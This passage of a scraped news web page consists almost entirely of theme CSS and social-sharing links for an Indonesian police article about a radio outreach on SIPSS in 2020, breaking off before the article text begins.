		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2020%2F01%2F20%2Fpolres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Polres+Beltim+Sosialisasi+SIPSS+Tahun+2020+lewat+Radio&url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2020%2F01%2F20%2Fpolres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio%2F&via=Tribratanews+Polda+Babel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Polres+Beltim+Sosialisasi+SIPSS+Tahun+2020+lewat+Radio %0A%0A https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio&body=https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_49" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_50 td-pb-border-top td_block_template_10 td-post-content tagdiv-type"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:0px!important}@media (max-width:767px){.tdi_50{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_50,.tdi_50>p,.tdi_50 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important}.tdi_50 .tdb-block-inner blockquote p{font-size:42px!important;line-height:1.1!important;font-weight:700!important;text-transform:none!important;color:#222222}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_50 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><img fetchpriority="high" decoding="async" class=" 